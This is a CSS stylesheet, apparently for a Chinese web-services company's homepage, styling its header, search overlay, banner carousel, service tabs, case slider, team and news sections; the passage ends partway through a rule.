.tx-head-top h4 { float: left; padding: 0 20px 0 46px; background: url(images/top-icon.png) center no-repeat; background-position: 0 center; height: 30px; overflow: hidden; }

.tx-head-top i { float: left; width: 1px; height: 12px; margin-top: 9px; background: #fff; }

.tx-head-top h3 { float: left; color: #fff; font-size: 22px; margin-left: 20px; }

.tx-head-top h3 > img { margin-right: 10px; vertical-align: middle; animation: headanim 0.5s ease 0s infinite; -webkit-animation: headanim 0.5s ease 0s infinite; -moz-animation: headanim 0.5s ease 0s infinite; -o-animation: headanim 0.5s ease 0s infinite; }

@keyframes headanim {
  0% {
    transform: rotate(0);
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
  }

  25% {
    transform: rotate(10deg);
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -o-transform: rotate(10deg);
  }

  100% {
    transform: rotate(-10deg);
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    -o-transform: rotate(-10deg);
  }
}

@-webkit-keyframes headanim {
  0% {
    transform: rotate(0);
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
  }

  25% {
    transform: rotate(10deg);
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -o-transform: rotate(10deg);
  }

  100% {
    transform: rotate(-10deg);
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    -o-transform: rotate(-10deg);
  }
}

@-moz-keyframes headanim {
  0% {
    transform: rotate(0);
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
  }

  25% {
    transform: rotate(10deg);
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -o-transform: rotate(10deg);
  }

  100% {
    transform: rotate(-10deg);
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    -o-transform: rotate(-10deg);
  }
}

@-o-keyframes headanim {
  0% {
    transform: rotate(0);
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
  }

  25% {
    transform: rotate(10deg);
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -o-transform: rotate(10deg);
  }

  100% {
    transform: rotate(-10deg);
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    -o-transform: rotate(-10deg);
  }
}

.tx-head-top a { float: left; width: 30px; height: 30px; margin-left: 20px; cursor: pointer; }

.tx-head-top a.en { background: url(images/top-en.png) center center no-repeat; }

.tx-head-top a.search { background: url(images/top-search.png) center center no-repeat; }

.tx-head-nav .menu > li { margin: 0 20px; }

.tx-head-nav .menu > li:last-child { margin-right: 0; }

.tx-head-nav .menu > li > a { font-size: 18px; color: #fff; }

.tx-head-nav .menu > li.current-menu-item > a, .tx-head-nav .menu > li.current-menu-parent > a, .tx-head-nav .menu > li > a:hover { color: #00c0ff; }

.tx-header.fixer { padding: 18px 20px; }

.tx-header.fixer b { position: absolute; width: 100%; height: 100%; background: #000; opacity: 0.6; top: 0; left: 0; z-index: 10; }

.tx-header.fixer .tx-center { position: relative; z-index: 20; }

.tx-header.fixer .tx-head-top {
  display: none;
}

.tx-header.fixer .tx-head-logo img {
  height: 60px;
}

.tx-header.fixer .tx-head-logo .img1 {
  display: none;
}

.tx-header.fixer .tx-head-logo .img2 {
  display: block;
}

.tx-header.fixer > .tx-center > .fr {
  margin-top: 0;
}

.tx-header.fixer .tx-head-nav .menu > li > a {
  line-height: 60px;
  display: block;
}

.tx-serch-box { position: fixed; width: 100%; height: 100%; background: #07161f; z-index: 9999; right: 100%; opacity: 0; }

.tx-serch-box-logo img { margin-bottom: 30px; }

.tx-serch-box-main { text-align: center; height: 320px; position: absolute; left: 0; top: 0; bottom: 0; margin: auto 0; }

.tx-serch-box-main h3 { font-size: 30px; letter-spacing: 6px; color: #fff; margin-bottom: 50px; }

.tx-serch-box-main form { width: 50%; display: inline-block; }

.tx-serch-box-main form #s { float: left; width: 90%; line-height: 50px; border: none; padding: 0 20px; color: #888; font-size: 16px; }

.tx-serch-box-main form #search-submit { float: left; width: 10%; border: none; background: #3b95ff; color: #fff; line-height: 50px; font-size: 26px; font-family: icontx; }

.tx-search-ul { margin-top: 40px; text-align: center; }

.tx-search-ul li { float: none; display: inline-block; margin: 0 10px; }

.tx-search-ul li a { font-size: 16px; color: #fff; }

.tx-serch-box i { display: block; position: absolute; top: 20px; right: 20px; font-size: 30px; color: #fff; width: 30px; text-align: center; line-height: 30px; height: 30px; color: #fff; border-radius: 50%; cursor: pointer; }

.tx-serch-box.on { right: 0; opacity: 1; }

.tx-banner { position: fixed; top: 0; left: 0; z-index: 100; width: 100%; height: 100%; overflow: hidden; background: #000; }

.tx-banner.fixer { z-index: 88; }

.tx-banner .text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; margin: auto; z-index: 30; width: 43.85%; height: auto; }

.tx-banner .demo-title { position: absolute; top: 0; left: 0; z-index: 1; text-indent: 0.5em; pointer-events: none; }

.tx-banner .line-between { width: 100%; height: 3px; background-color: #7a7a7a; margin: 20px 0; }

.tx-banner .carousel-content { width: 100%; height: 100%; position: relative; margin: 0 auto; }

.tx-banner .carousel { width: 100%; height: 100%; position: relative; overflow: hidden; }

.tx-banner .carousel li { float: left; width: 100%; height: 100%; position: relative; display: none; overflow: hidden; }

.tx-banner .carousel li, .tx-banner .carousel li img { width: 100%; height: 100%; }

.tx-banner .carousel li img { position: absolute; height: 100%; width: 100%; top: 0; bottom: 0; transition: 0.5s; -moz-transition: 0.5s; -webkit-transition: 0.5s; -o-transition: 0.5s; }

.tx-banner .carousel li[style="display: list-item;"] picture img { animation: headh4 6s; -webkit-animation: headh4 6s; }

.tx-banner .carousel-index { position: absolute; bottom: 20px; width: 100%; display: flex; justify-content: center; }

.tx-banner .carousel-index li { float: left; width: 50px; height: 3px; cursor: pointer; margin: 0 3px; background: #fff; text-indent: -9999px; opacity: 0.7; }

/* .tx-banner .carousel li .banner-conbg {position: absolute;width: 100%;height: 100%;display: block;background-repeat: no-repeat;} */
/* .tx-banner .carousel li:nth-of-type(1) .banner-conbg {background-image: url(./images/conbg1.png);top: 30%;left: 13%;} .tx-banner .carousel li:nth-of-type(2) .banner-conbg {background-image: url(./images/conbg2.png);} .tx-banner .carousel li:nth-of-type(3) .banner-conbg {background-image: url(./images/conbg3.png);} .tx-banner .carousel li:nth-of-type(4) .banner-conbg {background-image: url(./images/conbg4.png);} .tx-banner .carousel li:nth-of-type(5) .banner-conbg {background-image: url(./images/conbg5.png);} .tx-banner .carousel li:nth-of-type(6) .banner-conbg {background-image: url(./images/conbg6.png);} */
.tx-banner .carousel li .banner-conbg { position: absolute; width: 100%; height: 100%; top: 0; right: 0; bottom: 0; left: 0; margin: auto; display: block; }

.tx-banner .carousel li .banner-conbg img { display: inline-block; position: absolute; width: auto; height: auto; }

.tx-banner .carousel li:nth-of-type(3) .banner-conbg img { top: 30%; left: 13%; }

.tx-banner .carousel li:nth-of-type(4) .banner-conbg img { top: 40%; right: 10%; }
.tx-banner .carousel li:nth-of-type(1) .banner-conbg,
.tx-banner .carousel li:nth-of-type(2) .banner-conbg,
.tx-banner .carousel li:nth-of-type(5) .banner-conbg,
.tx-banner .carousel li:nth-of-type(6) .banner-conbg,
.tx-banner .carousel li:nth-of-type(8) .banner-conbg {
  display: flex;
  justify-content: center;
}

.tx-banner .carousel li:nth-of-type(5) .banner-conbg img {
  top: 20%;
}
.tx-banner .carousel li:nth-of-type(1) .banner-conbg img,
.tx-banner .carousel li:nth-of-type(2) .banner-conbg img,
.tx-banner .carousel li:nth-of-type(6) .banner-conbg img {
  top: 35%;
}

.tx-banner .carousel li:nth-of-type(7) .banner-conbg img {
  left: 15%;
  top: 36%;
}

.tx-banner .carousel li:nth-of-type(8) .banner-conbg img {
  top: 24%;
}

@media (max-width: 1230px) {
  .tx-banner .carousel li .banner-conbg img {
    max-width: 60%;
  }
}

@media (max-width: 768px) {
  .banner-conbg {
    display: none !important;
  }

  .tx-banner .carousel li .banner-conbg {
    display: none;
  }

  .tx-banner .carousel li img {
    object-fit: cover;
  }

  .aligncenter {
    width: 100% !important;
  }
}

@media (max-width: 460px) {
  .tx-banner .carousel li img {
    object-fit: fill;
  }
}

.tx-banner .carousel-index li.current-index {
  background: #3b95ff;
}

.tx-banner .carousel-index li.on {
  /*background: #3b95ff*/
  position: relative;
}

.tx-banner .carousel-index li.on:before { position: absolute; top: 0; left: 0; content: ""; display: block; height: 100%; background: #3b95ff; animation: liner 5s ease-in-out; animation-fill-mode: forwards; -webkit-animation-fill-mode: forwards; }
@keyframes liner {
  from {
    width: 0;
  }

  to {
    width: 100%;
  }
}

.tx-banner .carousel-index li:hover {
  background: #3b95ff;
}

.tx-banner-bottom { position: absolute; z-index: 30; bottom: 60px; left: 50%; margin-left: -38px; width: 75px; height: 75px; border-radius: 50%; /*border: 1px solid #fff;*/ overflow: hidden; background: url(images/banner-down.png) center center no-repeat; cursor: pointer; animation: bannbottom 2s infinite; -webkit-animation: bannbottom 2s infinite; }

.tx-main { position: relative; z-index: 90; background: #fff; }

.tx-foot {
  position: relative;
  z-index: 90;
}

.tx-experience {
  padding: 22px 0;
  background: #f5f5f5;
}

.tx-experience li {
  width: 20%;
  padding: 0 15px;
  text-align: center;
}

.tx-experience li h4 {
  font-size: 40px;
  letter-spacing: 4px;
  color: #1b74de;
  line-height: 60px;
}

.tx-experience li h3 {
  font-size: 16px;
  color: #666;
  margin-top: 8px;
}

.tx-service {
  position: relative;
}

.tx-service > b {
  position: absolute;
  z-index: -1;
}

.tx-service .b1 {
  left: 0;
  top: 80px;
  width: 263px;
  height: 378px;
  background: url(images/service-bg1.jpg) no-repeat;
  animation: bannbottoms 2s infinite;
  -webkit-animation: bannbottoms 2s infinite;
}

.tx-service .b2 {
  right: 0;
  bottom: 50px;
  width: 155px;
  height: 382px;
  background: url(images/service-bg2.jpg) no-repeat;
  animation: bannbottom 2s infinite;
  -webkit-animation: bannbottom 2s infinite;
}

.tx-service-mains {
  position: relative;
}

.tx-service-main {
  position: absolute;
  top: 0;
  left: 23%;
  width: 54%;
  padding: 0 20px;
}

.tx-service-main > div {
  display: none;
}

.tx-service-main > div.on {
  display: block;
}

.tx-service-main .text {
  position: absolute;
  right: 20px;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  margin: auto 0;
  width: 32%;
}

.tx-service-main .text h3 {
  font-size: 30px;
  margin-bottom: 16px;
  color: #fff;
}

.tx-service-main .text p {
  line-height: 35px;
  font-size: 18px;
  color: #666;
  color: #fff;
}

.tx-service-main > div:nth-child(3) .text h3,
.tx-service-main > div:nth-child(6) .text h3 {
  color: #fff;
}

.tx-service-main > div:nth-child(3) .text p,
.tx-service-main > div:nth-child(6) .text p {
  color: #fff;
}

.tx-service-main .text a {
  display: inline-block;
  line-height: 40px;
  padding: 0 20px;
  background: #fff;
  border-radius: 6px;
  font-size: 14px;
  color: #666;
  margin-top: 18px;
}

.tx-service-main .text a:hover {
  background: #3b95ff;
  color: #fff;
  opacity: 0.7;
}

.tx-service-main .text i {
  font-size: 20px;
  margin-left: 6px;
}

.tx-service-nav li {
  width: 23%;
  margin-top: 18px;
}

.tx-service-nav li:nth-child(1),
.tx-service-nav li:nth-child(3),
.tx-service-nav li:nth-child(5) {
  margin-right: 27%;
}

.tx-service-nav li:nth-child(2),
.tx-service-nav li:nth-child(4),
.tx-service-nav li:nth-child(6) {
  margin-left: 27%;
}

.tx-service-nav li:nth-child(1),
.tx-service-nav li:nth-child(2) {
  margin-top: 0;
}

.tx-service-nav li a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 20px;
  text-align: center;
  line-height: 117px;
  font-size: 20px;
  border: 1px solid #f5f5f5;
  background: #f5f5f5;
  cursor: pointer;
}

.tx-service-nav li i {
  font-size: 40px;
  line-height: 40px;
  display: inline-block;
  margin-right: 12px;
  transition: 0s;
  -moz-transition: 0s;
  -webkit-transition: 0s;
  -o-transition: 0s;
}

.tx-service-nav li a:hover,
.tx-service-nav li.active a {
  background: #fff;
  color: #0e5bd9;
  border-color: #0e5bd9;
}

.tx-service-main > .tx-float > .tx-qqs {
  display: block;
  position: relative;
  overflow: hidden;
}

.tx-service-main .chahua {
  position: absolute;
  left: 50px;
  top: 210px;
}

.tx-service-main .chahua2 {
  position: absolute;
  left: 50px;
  top: 160px;
}

.tx-service-main .chahua3 {
  position: absolute;
  left: 120px;
  top: 96px;
}

.tx-service-main .jianhua {
  position: absolute;
  left: 80px;
  top: 110px;
  z-index: 3;
}

.tx-service-main .jianhua2 {
  position: absolute;
  left: 140px;
  top: 176px;
  z-index: 3;
}

.tx-service-main .jianhua3 {
  position: absolute;
  left: 80px;
  top: 110px;
}

.tx-service-main .tupian {
  position: absolute;
  left: 60px;
  top: 160px;
}

.tx-service-main .tupian1 {
  position: absolute;
  left: 210px;
  top: 105px;
}

.tx-service-main .tupian2 {
  position: absolute;
  left: 15px;
  bottom: 155px;
}

.tx-service-main .tupian3 {
  position: absolute;
  left: 135px;
  bottom: 130px;
}

.tx-service-main .tupian4 {
  position: absolute;
  left: 300px;
  bottom: 100px;
}

.tx-service-main .tuiguang {
  position: absolute;
  left: 80px;
  top: 110px;
}

.tx-service-main .tuiguang2 {
  position: absolute;
  top: 110px;
  left: 65px;
}

.tx-service-main .tuiguang3 {
  position: absolute;
  left: 160px;
  top: 120px;
  z-index: 3;
}

.tx-service-main .yunwei {
  position: absolute;
  left: 80px;
  top: 180px;
}

.tx-service-main .yunwei2 {
  position: absolute;
  top: 180px;
  left: 125px;
}

.tx-service-main .yunwei3 {
  position: absolute;
  left: 340px;
  top: 120px;
}

.tx-service-main .tianmao {
  position: absolute;
  left: 70px;
  top: 210px;
}

.tx-service-main .tianmao2 {
  position: absolute;
  left: 110px;
  top: 80px;
}

.tx-service-main .tianmao3 {
  position: absolute;
  left: 260px;
  top: 160px;
}

.tx-service-main > .tx-float > .tx-mb {
  display: none;
}

.tx-main-title {
  text-align: center;
  margin-bottom: 50px;
}

.tx-main-title h3 {
  font-size: 34px;
  color: #3b95ff;
  margin-bottom: 20px;
}

.tx-main-title b {
  font-size: 30px;
  color: #d6d6d6;
  margin-left: 10px;
  font-family: "宋体";
  font-weight: 400;
}

.tx-main-title em {
  font-size: 18px;
  color: #868686;
  line-height: 30px;
}

.tx-main-title .fl {
  display: inline-block;
  float: none;
}

.tx-main-title .fl:first-child {
  margin-right: 100px;
}

.tx-main-title a {
  float: left;
  font-size: 22px;
  line-height: 30px;
  margin: 18px 60px;
  color: #5a5a5a;
}

.tx-main-title a:hover {
  color: #3b95ff;
}

.tx-case {
  background: url(images/case-bg.jpg);
  padding-top: 100px;
}

.tx-case .tx-main-title {
  text-align: left;
}

.tx-case-main .top {
  position: relative;
  height: 300px;
  overflow: hidden;
}

.tx-case-main .top a.img img {
  position: absolute;
  width: 100%;
  height: auto;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
  z-index: 10;
}

.tx-case-main .box {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 20;
}

.tx-case-main .box b {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: #000;
  opacity: 0.6;
  z-index: 10;
}

.tx-case-main .box img {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  z-index: 20;
  opacity: 1;
}

.tx-case-main .boxs {
  opacity: 0;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto 0;
  left: 0;
  width: 100%;
  height: 220px;
  z-index: 30;
  padding: 0 20px;
  text-align: center;
  transform: scale(0);
  -ms-transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -o-transform: scale(0);
}

.tx-case-main .boxs h3 {
  font-size: 22px;
  color: #fff;
  line-height: 30px;
  margin-bottom: 40px;
}

.tx-case-main .boxs .icon {
  display: inline-block;
  width: 56px;
  height: 56px;
  line-height: 56px;
  border: 2px solid #fff;
  border-radius: 50%;
  color: #fff;
  font-size: 30px;
}

.tx-case-main .boxs h5 {
  font-size: 14px;
  color: #fff;
  line-height: 30px;
  margin-top: 8px;
}

.tx-case-main .boxs .more {
  position: relative;
  z-index: 20;
  margin-top: 30px;
  display: inline-block;
  font-size: 30px;
  color: #fff;
  background: #3b95ff;
  opacity: 0.6;
  padding: 0 30px;
  border: 1px solid #fff;
  height: 26px;
  line-height: 20px;
}

.tx-case-main .boxs .more s {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0.4;
  z-index: -1;
}

.tx-case-main .text {
  line-height: 70px;
  padding: 0 20px;
  height: 70px;
  overflow: hidden;
  background: #fff;
  text-align: center;
  font-size: 18px;
}

.tx-case-main .swiper-slide:hover .box b {
  background: #1674e3;
  opacity: 0.8;
}

.tx-case-main .swiper-slide:hover .text {
  background: #1e75d7;
  color: #fff;
}

.tx-case-main .swiper-slide:hover .box img {
  opacity: 0;
}

.tx-case-main .swiper-slide:hover .boxs {
  opacity: 1;
  transform: scale(1);
  -ms-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -o-transform: scale(1);
}

.tx-case-down {
  position: relative;
  padding: 24px 0;
  background: #ebf1f7;
  text-align: center;
}

.tx-case-down .swiper-pagination {
  position: relative;
  width: 122px;
  display: inline-block;
  bottom: 0 !important;
  height: 52px;
  background: #fff;
  border-radius: 6px;
  overflow: hidden;
  z-index: 20;
}

.tx-case-down .swiper-pagination-bullet {
  display: inline-block;
  width: 6px;
  height: 6px;
  border: 1px solid #6c6c6c;
  margin: 22px 2px;
  background: #fff;
  opacity: 1;
}

.tx-case-down .swiper-pagination-bullet-active {
  background: #3b95ff;
  border-color: #3b95ff;
}

.tx-case-down .mains {
  position: absolute;
  width: 122px;
  height: 52px;
  margin: auto;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 10;
}

.tx-case .swiper-button {
  width: 52px;
  height: 52px;
  line-height: 52px;
  text-align: center;
  border-radius: 50%;
  background: #fff;
  font-size: 20px;
}

.tx-case .swiper-button-next {
  right: -60px;
  transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}

.tx-case .swiper-button-prev {
  left: -60px;
}

.tx-case .swiper-button[aria-disabled="false"]:hover {
  background: #1e87f0;
  color: #fff;
}

.tx-process-main {
  margin-top: 50px;
}

.tx-process-main li {
  width: 20%;
  text-align: center;
  position: relative;
  cursor: pointer;
}

.tx-process-main li:nth-child(2n-1) {
  margin-top: 120px;
}

.tx-process-main li h4 {
  position: relative;
  top: 0;
  width: 128px;
  height: 128px;
  display: inline-block;
  border: 2px solid #1d7be6;
  padding: 6px;
  border-radius: 50%;
  background: #fff;
  z-index: 20;
}

.tx-process-main li i {
  display: block;
  width: 112px;
  height: 112px;
  line-height: 112px;
  overflow: hidden;
  border-radius: 50%;
  background: #1d7be6;
  font-size: 60px;
  color: #fff;
}

.tx-process-main li em {
  position: absolute;
  z-index: -1;
  top: 6px;
  left: 6px;
  display: block;
  width: 112px;
  height: 112px;
  font-size: 20px;
  padding-top: 18px;
  line-height: 30px;
  background: #1d7be6;
  overflow: hidden;
  border-radius: 50%;
  color: #fff;
}

.tx-process-main li h3 {
  font-size: 20px;
  color: #2b75ca;
  line-height: 30px;
  margin-top: 24px;
}

.tx-process-main li b {
  position: absolute;
  width: 100%;
  border-top: 2px dashed #3b95ff;
  z-index: -1;
}

.tx-process-main li:nth-child(2n-1) h4 {
  animation: process 2s infinite;
  -webkit-animation: process 2s infinite;
}

.tx-process-main li:nth-child(2n) h4 {
  animation: processs 2s infinite;
  -webkit-animation: processs 2s infinite;
}

.tx-process-main li:nth-child(2n-1) b {
  transform: rotate(-24deg);
  -ms-transform: rotate(-24deg);
  -moz-transform: rotate(-24deg);
  -webkit-transform: rotate(-24deg);
  -o-transform: rotate(-24deg);
  top: 0;
}

.tx-process-main li:nth-child(2n) b {
  transform: rotate(24deg);
  -ms-transform: rotate(24deg);
  -moz-transform: rotate(24deg);
  -webkit-transform: rotate(24deg);
  -o-transform: rotate(24deg);
  top: 112px;
}

.tx-process-main li:hover h4 {
  transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -webkit-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
}

.tx-process-main li:hover i {
  opacity: 0;
}

.tx-guanggao1 {
  background: url(images/guangao2-bg.jpg) center center no-repeat;
  text-align: center;
  padding: 30px 0;
}

.tx-guanggao1 h3 {
  display: inline-block;
  font-size: 28px;
  color: #fff;
  text-align: left;
  line-height: 60px;
}

.tx-guanggao1 a {
  position: relative;
  display: inline-block;
  font-size: 16px;
  color: #fff;
  line-height: 48px;
  padding: 0 40px;
  color: #fff;
  border: 1px solid #fff;
  margin-left: 50px;
}

.tx-guanggao1 span {
  display: inline-block;
  text-align: center;
}

.tx-guanggao1 span h4 {
  display: inline-block;
  font-size: 22px;
  color: #fff;
  margin-bottom: 30px;
}

.tx-guanggao1 span i {
  font-size: 30px;
  margin-right: 20px;
}

.tx-guanggao1 span a {
  position: relative;
  z-index: 10;
  display: inline-block;
  font-size: 18px;
  color: #fff;
  border-radius: 4px;
  margin: 0 10px;
  line-height: 40px;
  padding: 0 30px;
  border: 1px solid #fff;
}

.tx-guanggao1 span b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  top: 0;
  left: 0;
}

.tx-guanggao1 span a:hover b {
  opacity: 0.1;
}

.tx-team {
  background: #f9fbff;
}

.tx-team-left {
  width: 31%;
  padding: 120px 68px;
  background: #fff;
  box-shadow: 0 0 20px #eee;
  text-align: center;
}

.tx-team-left-title {
  position: relative;
  display: inline-block;
  padding: 15px 32px 15px 60px;
  border: 1px solid #3b95ff;
  text-align: left;
  margin-bottom: 70px;
}

.tx-team-left-title h3 {
  font-size: 34px;
  color: #3b95ff;
  line-height: 34px;
}

.tx-team-left-title h4 {
  font-size: 30px;
  color: #d6d6d6;
  line-height: 30px;
  margin-top: 12px;
  font-family: "宋体";
  font-weight: 700;
}

.tx-team-left-title i {
  position: absolute;
  left: -16px;
  width: 30px;
  height: 30px;
  line-height: 26px;
  background: #3b95ff;
  color: #fff;
  text-align: center;
  border: 3px solid #fff;
}

.tx-team-left-title .i1 {
  bottom: 50px;
}

.tx-team-left-title .i2 {
  bottom: 20px;
}

.tx-team-left p {
  display: block;
  font-size: 16px;
  color: #7b7b7b;
  text-align: left;
  line-height: 50px;
}

.tx-team-left a {
  display: inline-block;
  margin-top: 70px;
  line-height: 48px;
  font-size: 16px;
  background: #3b95ff;
  color: #fff;
  padding: 0 36px;
  border-radius: 4px;
}

.tx-team-left a i {
  font-size: 22px;
  margin-left: 12px;
}

.tx-team-left a:hover {
  opacity: 0.6;
}

.tx-team-right {
  width: 69%;
  padding-left: 60px;
}

.tx-team-main {
  position: relative;
  margin-top: 50px;
}

.tx-team-mains {
  display: none;
  width: 55%;
  padding: 70px 70px 100px 195px;
  background: #fff;
  box-shadow: 0 0 20px #eee;
}

.tx-team-mains .titles {
  position: relative;
  float: right;
  padding-right: 100px;
  padding-bottom: 108px;
  margin-bottom: 36px;
  z-index: 20;
}

.tx-team-mains .titles h3 {
  font-size: 34px;
  color: #1d7be6;
}

.tx-team-mains .titles h4 {
  position: absolute;
  bottom: 0;
  right: 100px;
  font-size: 50px;
  line-height: 50px;
  width: 800px;
  text-align: right;
  font-family: "宋体";
  letter-spacing: 4px;
  color: #bbb;
}

.tx-team-mains p {
  font-size: 16px;
  color: #4d4d4d;
  line-height: 40px;
}

.tx-team-mains img {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 50%;
  height: auto;
  margin: auto 0;
  z-index: 10;
  transform: scale(0);
  -ms-transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -o-transform: scale(0);
}

.tx-team-mains.on {
  display: block;
}

.tx-team-mains.on img,
.tx-team-mains[style="display: block;"] img {
  transform: scale(1);
  -ms-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -o-transform: scale(1);
}

.tx-team-right-ul li {
  width: 150px;
  margin-left: 80px;
  text-align: center;
  margin-top: 100px;
  cursor: pointer;
}

.tx-team-right-ul li:first-child {
  margin-left: 0;
}

.tx-team-right-ul li a {
  position: relative;
  display: inline-block;
  border-radius: 50%;
  border: 1px dashed #3b95ff;
  background: #f9fbff;
  cursor: pointer;
}

.tx-team-right-ul li i {
  display: inline-block;
  width: 86px;
  height: 86px;
  background: #fff;
  line-height: 86px;
  font-size: 50px;
  color: #3b95ff;
  margin: 10px;
  border-radius: 50%;
  box-shadow: 0 6px 10px #eee;
}

.tx-team-right-ul li a:hover i,
.tx-team-right-ul li.active a i {
  background: #3b95ff;
  color: #fff;
}

.tx-team-right-ul li b {
  position: absolute;
  left: 100%;
  width: 200%;
  height: 1px;
  background: #e8e9f1;
  top: 0;
  bottom: 0;
  margin: auto 0;
}

.tx-team-right-ul li {
  width: 150px;
}

.tx-team-right-ul li h3 {
  font-size: 20px;
  margin-top: 20px;
  color: #5a5a5a;
}

.tx-team-right-ul li.active h3,
.tx-team-right-ul li:hover h3 {
  color: #3b95ff;
}

.tx-value {
  position: relative;
  background: #f8f8f8;
}

.tx-value > b {
  position: absolute;
  width: 44%;
  height: 100%;
  z-index: 10;
  top: 0;
  right: 56%;
  height: 100%;
  background: url(images/value-bg.jpg) right center no-repeat;
}

.tx-value > .tx-center {
  position: relative;
  z-index: 20;
}

.tx-value-main {
  width: 47%;
  background: #fff;
  box-shadow: 0 0 15px #eee;
  padding: 110px 70px;
}

.tx-value-main-title {
  padding: 25px 60px;
  position: relative;
  z-index: 99;
  margin-bottom: 100px;
}

.tx-value-main-title i {
  position: absolute;
  width: 40%;
  height: 100%;
  left: 0;
  top: 0;
  border: 1px solid #3b95ff;
  z-index: -1;
}

.tx-value-main-title h3 {
  font-size: 32px;
  color: #3b95ff;
  padding: 20px 0;
  background: #fff;
}

.tx-value-main-title b {
  font-size: 30px;
  color: #d6d6d6;
  font-family: "宋体";
  margin-left: 20px;
}

.tx-value-main-title em {
  display: block;
  font-size: 18px;
  line-height: 30px;
  color: #868686;
  background: #fff;
  padding-bottom: 5px;
}

.tx-value-main-ul li {
  width: 33.33%;
  text-align: center;
  cursor: pointer;
}

.tx-value-main-ul li i {
  display: inline-block;
  width: 26px;
  height: 2px;
  background: #5c5c5c;
  margin: 18px 0;
}

.tx-value-main-ul li h3 {
  font-size: 18px;
  color: #555;
}

.tx-value-main-ul li em {
  display: block;
  margin-top: 12px;
  font-size: 14px;
  color: #4f4f4f;
}

.tx-value-main-ul li:hover i {
  background: #3b95ff;
}

.tx-value-main-ul li:hover h3 {
  color: #3b95ff;
}

.tx-value-ul {
  width: 53%;
  padding-left: 70px;
}

.tx-value-ul li {
  position: relative;
  top: 0;
  width: 43%;
  padding: 20px 0 20px 80px;
  margin-left: 13%;
  margin-top: 110px;
  cursor: pointer;
}

.tx-value-ul li:nth-child(2n-1) {
  margin-left: 0;
}

.tx-value-ul li:nth-child(1),
.tx-value-ul li:nth-child(2) {
  margin-top: 0;
}

.tx-value-ul li i {
  position: absolute;
  left: 0;
  top: 30px;
  font-size: 50px;
  color: #3b95ff;
}

.tx-value-ul li h3 {
  font-size: 18px;
  color: #3b95ff;
  margin-bottom: 8px;
}

.tx-value-ul li em {
  display: block;
  font-size: 14px;
  line-height: 26px;
}

.tx-value-ul li:hover {
  top: -5px;
}

.tx-news-nav {
  text-align: center;
  margin-bottom: 80px;
}

.tx-news-nav li {
  float: none;
  display: inline-block;
}

.tx-news-nav li a {
  display: block;
  margin: 0 38px;
  font-size: 22px;
  color: #696969;
  border-bottom: 2px solid #fff;
  line-height: 60px;
  cursor: pointer;
}

.tx-news-nav li a:hover,
.tx-news-nav li.active a {
  color: #3b95ff;
  border-bottom: 2px solid #3b95ff;
}

.tx-news-main li {
  width: 47%;
  margin-left: 6%;
  margin-bottom: 50px;
}

.tx-news-main li:nth-child(2n-1) {
  margin-left: 0;
}

.tx-news-main li .times {
  width: 20%;
  text-align: center;
}

.tx-news-main li .times b {
  display: block;
  font-size: 24px;
  font-weight: 400;
  margin-bottom: 10px;
  color: #3b95ff;
}

.tx-news-main li .times em {
  display: block;
  font-size: 18px;
  font-weight: 400;
  color: #7a7a7a;
}

.tx-news-main li .text {
  width: 80%;
}

.tx-news-main li .text h3 {
  font-size: 18px;
  margin-bottom: 8px;
  line-height: 22px;
  height: 22px;
  overflow: hidden;
}

.tx-news-main li .text h3 i {
  color: #f45d7a;
}

.tx-news-main li .text em {
  display: block;
  font-size: 14px;
  color: #929292;
  line-height: 26px;
  height: 52px;
  overflow: hidden;
}

.tx-news-more {
  text-align: center;
}

.tx-news-more a {
  display: inline-block;
  line-height: 44px;
  padding: 0 40px;
  border: 1px solid #3b95ff;
  color: #3b95ff;
  font-size: 16px;
}

.tx-news-more a:hover {
  background: #3b95ff;
  color: #fff;
}

.tx-news-more i {
  font-size: 22px;
  margin-left: 12px;
}

.tx-news-mains {
  display: none;
}

.tx-news-mains.on {
  display: block;
}

/* .tx-guangao2 */
.tx-guangao2 {
  text-align: center;
  background: url(images/gg-bg.jpg) center center no-repeat;
  /* background: url(images/guangao2-bg.jpg) center center no-repeat; */
  background-size: cover;
  height: 100%;
  padding-top: 30px;
  padding-bottom: 30px;
}

.tx-guangao2 h3 {
  display: inline-block;
  font-size: 34px;
  color: #fff;
  line-height: 48px;
}

.tx-guangao2 h4 {
  color: #fff;
